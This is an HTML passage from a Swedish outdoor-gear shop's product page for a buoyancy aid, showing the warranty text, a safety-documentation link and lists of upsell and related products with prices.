				<div class="accordion-panel" id="sect5" role="region" aria-labelledby="accordion5id" style="display:none;">
					<p>När du handlar en Baltic köper du trygghet och vi kompromissar aldrig med vår kvalitet, det ligger i vårt DNA. Därför kan vi med stolthet erbjuda 5 års garanti på alla våra flytvästar och 2 år på våra flytkläder, kläder och övriga säkerhetsprodukter. En Baltic sviker dig aldrig.</p>				</div>

						
				<a href="#!" role="button" aria-controls="sect6" aria-expanded="false" id="accordion6id" class="accordion-item" id="tab-title-safety_regulation_tab">
					<p>
						Säkerhetsföreskrifter					</p>
				</a>
				<div class="accordion-panel" id="sect6" role="region" aria-labelledby="accordion6id" style="display:none;">
					<p><a href="https://baltic.se/wp-content/uploads/2025/08/GPSR.pdf" target="_blank" rel="noopener noreferrer" style="display:inline-flex;gap: 5px; padding:5px 0;"> <img width="16" height="21" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2021'%3E%3C/svg%3E" alt="PDF Icon" class="pdf-icon" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/icons/pdf-file.svg"><noscript><img width="16" height="21" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/icons/pdf-file.svg" alt="PDF Icon" class="pdf-icon"></noscript> GPSR </a></p>				</div>

						
			</div>

<div data-post-id="126298" class="insert-page insert-page-126298 "></div>		<nav class="storefront-product-pagination" aria-label="Fler produkter">
							<a href="https://baltic.se/produkt/sup-elite-flytvast/" rel="prev">
					<img width="321" height="324" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20321%20324'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="SUP PRO Flytväst" title="SUP PRO Flytväst" data-lazy-src="https://baltic.se/wp-content/uploads/2022/04/baltic-sup-elite-buoyancy-aid-5461-1-1-321x324.jpg" /><noscript><img width="321" height="324" src="https://baltic.se/wp-content/uploads/2022/04/baltic-sup-elite-buoyancy-aid-5461-1-1-321x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="SUP PRO Flytväst" title="SUP PRO Flytväst" /></noscript>					<span class="storefront-product-pagination__title">SUP Elite Flytväst</span>
				</a>
			
							<a href="https://baltic.se/produkt/genua-pro-flytvast/" rel="next">
					<img width="324" height="324" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20324'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="SUP PRO Flytväst" title="SUP PRO Flytväst" data-lazy-src="https://baltic.se/wp-content/uploads/2021/11/baltic-genua-pro-buoyancy-aid-black-5839-1-324x324.jpg" /><noscript><img width="324" height="324" src="https://baltic.se/wp-content/uploads/2021/11/baltic-genua-pro-buoyancy-aid-black-5839-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="SUP PRO Flytväst" title="SUP PRO Flytväst" /></noscript>					<span class="storefront-product-pagination__title">Genua Pro Flytväst</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
			</div>

</div>

<div class="quote-wrap">
			<h2>Ett kvitto på att vi lyckats är att SSRS, Svenska Sjöräddningssällskapet, låtit oss ta fram deras egen flytväst. Få organisationer kan mer om att rädda liv på vattnet än SSRS.</h2>
		<div class="author">
			<h5>Team Baltic</h5>
		</div>
	

</div>

	<section class="up-sells upsells products">
		
		<ul class="products columns-3">

			
				<li class="product type-product post-346 status-publish first instock product_cat-reservdelar product_cat-reservdelar-tillbehor-kommersiell-sjofart has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-archive-product-wrapper">
	<a href="https://baltic.se/produkt/visselpipa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="324" height="324" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20324'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Visselpipa" decoding="async" data-lazy-srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-whistle-orange-2508-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-whistle-orange-2508-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-whistle-orange-2508-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-whistle-orange-2508-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-whistle-orange-2508-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-whistle-orange-2508-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-whistle-orange-2508-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-whistle-orange-2508-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-whistle-orange-2508-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-whistle-orange-2508-1.jpg 1200w" data-lazy-sizes="(max-width: 324px) 100vw, 324px" title="Visselpipa" data-lazy-src="https://baltic.se/wp-content/uploads/2022/02/baltic-whistle-orange-2508-1-324x324.jpg" /><noscript><img width="324" height="324" src="https://baltic.se/wp-content/uploads/2022/02/baltic-whistle-orange-2508-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Visselpipa" decoding="async" srcset="https://baltic.se/wp-content/uploads/2022/02/baltic-whistle-orange-2508-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2022/02/baltic-whistle-orange-2508-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2022/02/baltic-whistle-orange-2508-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2022/02/baltic-whistle-orange-2508-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/02/baltic-whistle-orange-2508-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2022/02/baltic-whistle-orange-2508-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2022/02/baltic-whistle-orange-2508-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/02/baltic-whistle-orange-2508-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2022/02/baltic-whistle-orange-2508-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2022/02/baltic-whistle-orange-2508-1.jpg 1200w" sizes="(max-width: 324px) 100vw, 324px" title="Visselpipa" /></noscript><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Visselpipa</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>48&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="https://baltic.se/produkt/visselpipa/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="346" data-product_sku="" aria-label="Välj alternativ för ”Visselpipa”" aria-describedby="Den här produkten har flera varianter. De olika alternativen kan väljas på produktsidan" rel="nofollow">Välj alternativ</a></li>

			
				<li class="product type-product post-1315 status-publish instock product_cat-black-week-deal product_cat-outlet has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-archive-product-wrapper">
	<a href="https://baltic.se/produkt/pacific-3-l-byxa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="183" height="324" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20183%20324'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Pacific 3-L Byxa" decoding="async" data-lazy-srcset="https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-trousers-black-C9350-1-scaled-18-183x324.jpg 183w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-trousers-black-C9350-1-scaled-18-169x300.jpg 169w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-trousers-black-C9350-1-scaled-18-578x1024.jpg 578w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-trousers-black-C9350-1-scaled-18-85x150.jpg 85w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-trousers-black-C9350-1-scaled-18-768x1361.jpg 768w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-trousers-black-C9350-1-scaled-18-867x1536.jpg 867w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-trousers-black-C9350-1-scaled-18-1156x2048.jpg 1156w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-trousers-black-C9350-1-scaled-18-1080x1913.jpg 1080w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-trousers-black-C9350-1-scaled-18-800x1417.jpg 800w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-trousers-black-C9350-1-scaled-18-113x200.jpg 113w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-trousers-black-C9350-1-scaled-18.jpg 1445w" data-lazy-sizes="(max-width: 183px) 100vw, 183px" title="Pacific 3-L Byxa" data-lazy-src="https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-trousers-black-C9350-1-scaled-18-183x324.jpg" /><noscript><img width="183" height="324" src="https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-trousers-black-C9350-1-scaled-18-183x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Pacific 3-L Byxa" decoding="async" srcset="https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-trousers-black-C9350-1-scaled-18-183x324.jpg 183w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-trousers-black-C9350-1-scaled-18-169x300.jpg 169w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-trousers-black-C9350-1-scaled-18-578x1024.jpg 578w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-trousers-black-C9350-1-scaled-18-85x150.jpg 85w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-trousers-black-C9350-1-scaled-18-768x1361.jpg 768w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-trousers-black-C9350-1-scaled-18-867x1536.jpg 867w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-trousers-black-C9350-1-scaled-18-1156x2048.jpg 1156w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-trousers-black-C9350-1-scaled-18-1080x1913.jpg 1080w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-trousers-black-C9350-1-scaled-18-800x1417.jpg 800w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-trousers-black-C9350-1-scaled-18-113x200.jpg 113w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-trousers-black-C9350-1-scaled-18.jpg 1445w" sizes="(max-width: 183px) 100vw, 183px" title="Pacific 3-L Byxa" /></noscript><span class="et_overlay"></span></span><div class="available_colors"><img class="available_color" height="20" width="20" color="svart" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/svart.jpg" /><noscript><img class="available_color" height="20" width="20" color="svart" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/svart.jpg" /></noscript></div><h2 class="woocommerce-loop-product__title">Pacific 3-L Byxa</h2>
	<span class="onsale">Rea!</span>
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2.598&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>2.068&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></ins></span>
</a><a href="https://baltic.se/produkt/pacific-3-l-byxa/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1315" data-product_sku="" aria-label="Välj alternativ för ”Pacific 3-L Byxa”" aria-describedby="Den här produkten har flera varianter. De olika alternativen kan väljas på produktsidan" rel="nofollow">Välj alternativ</a></li>

			
				<li class="product type-product post-1308 status-publish last instock product_cat-black-week-deal product_cat-outlet has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-archive-product-wrapper">
	<a href="https://baltic.se/produkt/pacific-3-l-jacka/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="324" height="324" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20324'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Pacific 3-L Jacka" decoding="async" data-lazy-srcset="https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-jacket-black-C9340-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-jacket-black-C9340-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-jacket-black-C9340-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-jacket-black-C9340-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-jacket-black-C9340-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-jacket-black-C9340-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-jacket-black-C9340-1-2048x2048.jpg 2048w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-jacket-black-C9340-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-jacket-black-C9340-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-jacket-black-C9340-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-jacket-black-C9340-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-jacket-black-C9340-1-50x50.jpg 50w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-jacket-black-C9340-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 324px) 100vw, 324px" title="Pacific 3-L Jacka" data-lazy-src="https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-jacket-black-C9340-1-324x324.jpg" /><noscript><img width="324" height="324" src="https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-jacket-black-C9340-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="Pacific 3-L Jacka" decoding="async" srcset="https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-jacket-black-C9340-1-324x324.jpg 324w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-jacket-black-C9340-1-300x300.jpg 300w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-jacket-black-C9340-1-1024x1024.jpg 1024w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-jacket-black-C9340-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-jacket-black-C9340-1-768x768.jpg 768w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-jacket-black-C9340-1-1536x1536.jpg 1536w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-jacket-black-C9340-1-2048x2048.jpg 2048w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-jacket-black-C9340-1-1080x1080.jpg 1080w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-jacket-black-C9340-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-jacket-black-C9340-1-800x800.jpg 800w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-jacket-black-C9340-1-200x200.jpg 200w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-jacket-black-C9340-1-50x50.jpg 50w, https://baltic.se/wp-content/uploads/2021/03/baltic-pacific-3-l-jacket-black-C9340-1-100x100.jpg 100w" sizes="(max-width: 324px) 100vw, 324px" title="Pacific 3-L Jacka" /></noscript><span class="et_overlay"></span></span><div class="available_colors"><img class="available_color" height="20" width="20" color="svart" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/svart.jpg" /><noscript><img class="available_color" height="20" width="20" color="svart" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/svart.jpg" /></noscript></div><h2 class="woocommerce-loop-product__title">Pacific 3-L Jacka</h2>
	<span class="onsale">Rea!</span>
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2.598&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>2.068&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></ins></span>
</a><a href="https://baltic.se/produkt/pacific-3-l-jacka/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1308" data-product_sku="" aria-label="Välj alternativ för ”Pacific 3-L Jacka”" aria-describedby="Den här produkten har flera varianter. De olika alternativen kan väljas på produktsidan" rel="nofollow">Välj alternativ</a></li>

			
		</ul>

	</section>

	
	<section class="related products">

					<h2>Relaterade produkter</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-22053 status-publish first instock product_cat-flytvastar-50n product_cat-flytvastar-for-kajak product_cat-flytvastar-for-vuxna product_cat-kanot product_cat-kayak has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-archive-product-wrapper">
	<a href="https://baltic.se/produkt/x4-flytvast/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="324" height="320" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20320'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="X4 flytväst" decoding="async" data-lazy-srcset="https://baltic.se/wp-content/uploads/2023/07/baltic-x4-buoyancy-aid-5230-1-324x320.jpg 324w, https://baltic.se/wp-content/uploads/2023/07/baltic-x4-buoyancy-aid-5230-1-300x296.jpg 300w, https://baltic.se/wp-content/uploads/2023/07/baltic-x4-buoyancy-aid-5230-1-1024x1012.jpg 1024w, https://baltic.se/wp-content/uploads/2023/07/baltic-x4-buoyancy-aid-5230-1-150x148.jpg 150w, https://baltic.se/wp-content/uploads/2023/07/baltic-x4-buoyancy-aid-5230-1-768x759.jpg 768w, https://baltic.se/wp-content/uploads/2023/07/baltic-x4-buoyancy-aid-5230-1-1536x1518.jpg 1536w, https://baltic.se/wp-content/uploads/2023/07/baltic-x4-buoyancy-aid-5230-1-2048x2023.jpg 2048w, https://baltic.se/wp-content/uploads/2023/07/baltic-x4-buoyancy-aid-5230-1-1080x1067.jpg 1080w, https://baltic.se/wp-content/uploads/2023/07/baltic-x4-buoyancy-aid-5230-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2023/07/baltic-x4-buoyancy-aid-5230-1-800x790.jpg 800w, https://baltic.se/wp-content/uploads/2023/07/baltic-x4-buoyancy-aid-5230-1-200x198.jpg 200w, https://baltic.se/wp-content/uploads/2023/07/baltic-x4-buoyancy-aid-5230-1-50x50.jpg 50w, https://baltic.se/wp-content/uploads/2023/07/baltic-x4-buoyancy-aid-5230-1-100x100.jpg 100w" data-lazy-sizes="(max-width: 324px) 100vw, 324px" title="X4 flytväst" data-lazy-src="https://baltic.se/wp-content/uploads/2023/07/baltic-x4-buoyancy-aid-5230-1-324x320.jpg" /><noscript><img width="324" height="320" src="https://baltic.se/wp-content/uploads/2023/07/baltic-x4-buoyancy-aid-5230-1-324x320.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="X4 flytväst" decoding="async" srcset="https://baltic.se/wp-content/uploads/2023/07/baltic-x4-buoyancy-aid-5230-1-324x320.jpg 324w, https://baltic.se/wp-content/uploads/2023/07/baltic-x4-buoyancy-aid-5230-1-300x296.jpg 300w, https://baltic.se/wp-content/uploads/2023/07/baltic-x4-buoyancy-aid-5230-1-1024x1012.jpg 1024w, https://baltic.se/wp-content/uploads/2023/07/baltic-x4-buoyancy-aid-5230-1-150x148.jpg 150w, https://baltic.se/wp-content/uploads/2023/07/baltic-x4-buoyancy-aid-5230-1-768x759.jpg 768w, https://baltic.se/wp-content/uploads/2023/07/baltic-x4-buoyancy-aid-5230-1-1536x1518.jpg 1536w, https://baltic.se/wp-content/uploads/2023/07/baltic-x4-buoyancy-aid-5230-1-2048x2023.jpg 2048w, https://baltic.se/wp-content/uploads/2023/07/baltic-x4-buoyancy-aid-5230-1-1080x1067.jpg 1080w, https://baltic.se/wp-content/uploads/2023/07/baltic-x4-buoyancy-aid-5230-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2023/07/baltic-x4-buoyancy-aid-5230-1-800x790.jpg 800w, https://baltic.se/wp-content/uploads/2023/07/baltic-x4-buoyancy-aid-5230-1-200x198.jpg 200w, https://baltic.se/wp-content/uploads/2023/07/baltic-x4-buoyancy-aid-5230-1-50x50.jpg 50w, https://baltic.se/wp-content/uploads/2023/07/baltic-x4-buoyancy-aid-5230-1-100x100.jpg 100w" sizes="(max-width: 324px) 100vw, 324px" title="X4 flytväst" /></noscript><span class="et_overlay"></span></span><div class="available_colors"><img class="available_color" height="20" width="20" color="svart" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/svart.jpg" /><noscript><img class="available_color" height="20" width="20" color="svart" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/svart.jpg" /></noscript><img class="available_color" height="20" width="20" color="uv-gul-svart" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/uv_gul_svart.jpg" /><noscript><img class="available_color" height="20" width="20" color="uv-gul-svart" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/uv_gul_svart.jpg" /></noscript></div><h2 class="woocommerce-loop-product__title">X4 flytväst</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.448&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="https://baltic.se/produkt/x4-flytvast/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="22053" data-product_sku="" aria-label="Välj alternativ för ”X4 flytväst”" aria-describedby="Den här produkten har flera varianter. De olika alternativen kan väljas på produktsidan" rel="nofollow">Välj alternativ</a><div class="attribute-tag-list" aria-live="polite" aria-label="Lämplig för :  Ficka för vätskepåse, För paddling, Smart förvaring" tabindex="0"><span class="tag">Ficka för vätskepåse</span><span class="tag">För paddling</span><span class="tag">Smart förvaring</span></div></li>

			
					<li class="product type-product post-22100 status-publish instock product_cat-flytvastar-50n product_cat-flytvastar-for-sup product_cat-stand-up-paddle-board product_cat-superyacht-charter has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-archive-product-wrapper">
	<a href="https://baltic.se/produkt/sup-elite-flytvast/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="321" height="324" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20321%20324'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="SUP Elite Flytväst" decoding="async" data-lazy-srcset="https://baltic.se/wp-content/uploads/2022/04/baltic-sup-elite-buoyancy-aid-5461-1-1-321x324.jpg 321w, https://baltic.se/wp-content/uploads/2022/04/baltic-sup-elite-buoyancy-aid-5461-1-1-297x300.jpg 297w, https://baltic.se/wp-content/uploads/2022/04/baltic-sup-elite-buoyancy-aid-5461-1-1-1015x1024.jpg 1015w, https://baltic.se/wp-content/uploads/2022/04/baltic-sup-elite-buoyancy-aid-5461-1-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/04/baltic-sup-elite-buoyancy-aid-5461-1-1-768x775.jpg 768w, https://baltic.se/wp-content/uploads/2022/04/baltic-sup-elite-buoyancy-aid-5461-1-1-1522x1536.jpg 1522w, https://baltic.se/wp-content/uploads/2022/04/baltic-sup-elite-buoyancy-aid-5461-1-1-2030x2048.jpg 2030w, https://baltic.se/wp-content/uploads/2022/04/baltic-sup-elite-buoyancy-aid-5461-1-1-1080x1090.jpg 1080w, https://baltic.se/wp-content/uploads/2022/04/baltic-sup-elite-buoyancy-aid-5461-1-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/04/baltic-sup-elite-buoyancy-aid-5461-1-1-800x807.jpg 800w, https://baltic.se/wp-content/uploads/2022/04/baltic-sup-elite-buoyancy-aid-5461-1-1-198x200.jpg 198w" data-lazy-sizes="(max-width: 321px) 100vw, 321px" title="SUP Elite Flytväst" data-lazy-src="https://baltic.se/wp-content/uploads/2022/04/baltic-sup-elite-buoyancy-aid-5461-1-1-321x324.jpg" /><noscript><img width="321" height="324" src="https://baltic.se/wp-content/uploads/2022/04/baltic-sup-elite-buoyancy-aid-5461-1-1-321x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-archive-product-image" alt="SUP Elite Flytväst" decoding="async" srcset="https://baltic.se/wp-content/uploads/2022/04/baltic-sup-elite-buoyancy-aid-5461-1-1-321x324.jpg 321w, https://baltic.se/wp-content/uploads/2022/04/baltic-sup-elite-buoyancy-aid-5461-1-1-297x300.jpg 297w, https://baltic.se/wp-content/uploads/2022/04/baltic-sup-elite-buoyancy-aid-5461-1-1-1015x1024.jpg 1015w, https://baltic.se/wp-content/uploads/2022/04/baltic-sup-elite-buoyancy-aid-5461-1-1-150x150.jpg 150w, https://baltic.se/wp-content/uploads/2022/04/baltic-sup-elite-buoyancy-aid-5461-1-1-768x775.jpg 768w, https://baltic.se/wp-content/uploads/2022/04/baltic-sup-elite-buoyancy-aid-5461-1-1-1522x1536.jpg 1522w, https://baltic.se/wp-content/uploads/2022/04/baltic-sup-elite-buoyancy-aid-5461-1-1-2030x2048.jpg 2030w, https://baltic.se/wp-content/uploads/2022/04/baltic-sup-elite-buoyancy-aid-5461-1-1-1080x1090.jpg 1080w, https://baltic.se/wp-content/uploads/2022/04/baltic-sup-elite-buoyancy-aid-5461-1-1-32x32.jpg 32w, https://baltic.se/wp-content/uploads/2022/04/baltic-sup-elite-buoyancy-aid-5461-1-1-800x807.jpg 800w, https://baltic.se/wp-content/uploads/2022/04/baltic-sup-elite-buoyancy-aid-5461-1-1-198x200.jpg 198w" sizes="(max-width: 321px) 100vw, 321px" title="SUP Elite Flytväst" /></noscript><span class="et_overlay"></span></span><div class="available_colors"><img class="available_color" height="20" width="20" color="orange-svart" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/orange_svart.jpg" /><noscript><img class="available_color" height="20" width="20" color="orange-svart" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/orange_svart.jpg" /></noscript><img class="available_color" height="20" width="20" color="uv-gul-svart" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" data-lazy-src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/uv_gul_svart.jpg" /><noscript><img class="available_color" height="20" width="20" color="uv-gul-svart" src="https://baltic.se/wp-content/themes/baltic-master/assets/images/colors/uv_gul_svart.jpg" /></noscript></div><h2 class="woocommerce-loop-product__title">SUP Elite Flytväst</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.448&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span>
</a><a href="https://baltic.se/produkt/sup-elite-flytvast/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="22100" data-product_sku="" aria-label="Välj alternativ för ”SUP Elite Flytväst”" aria-describedby="Den här produkten har flera varianter. De olika alternativen kan väljas på produktsidan" rel="nofollow">Välj alternativ</a><div class="attribute-tag-list" aria-live="polite" aria-label="Lämplig för :  Ficka för vätskepåse, För SUP, Längre modell, Tunn och följsam" tabindex="0"><span class="tag">Ficka för vätskepåse</span><span class="tag">För SUP</span><span class="tag">Längre modell</span><span class="tag">Tunn och följsam</span></div></li>

			
					<li class="product type-product post-3041 status-publish last instock product_cat-flytvastar-50n product_cat-flytvastar-for-barn product_cat-flytvastar-for-vuxna product_cat-jollesegling product_cat-semesterbat-cruiser-segelbat-aktivitet product_cat-stand-up-paddle-board has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-archive-product-wrapper">
